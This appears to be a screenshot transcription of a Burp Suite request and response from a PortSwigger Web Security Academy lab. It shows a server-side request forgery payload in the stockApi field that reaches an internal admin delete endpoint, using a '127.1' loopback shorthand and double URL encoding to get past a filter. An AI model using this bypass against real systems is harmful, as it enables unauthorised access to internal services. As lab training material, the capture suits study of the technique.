 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa1000c04677667831d0cfb000400c6.web-security-academy.net
3 Cookie: session=JTyFYIZqm7JcC7B08a9uLIMXxyHlfkwJ; session=
IMdVGJWZ6LWOxJkdslirxw8wYRPwrFhM
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: */*
11 Origin: https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=TNChFFRWYvYZI52UvLNgFD70esRQGQqj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7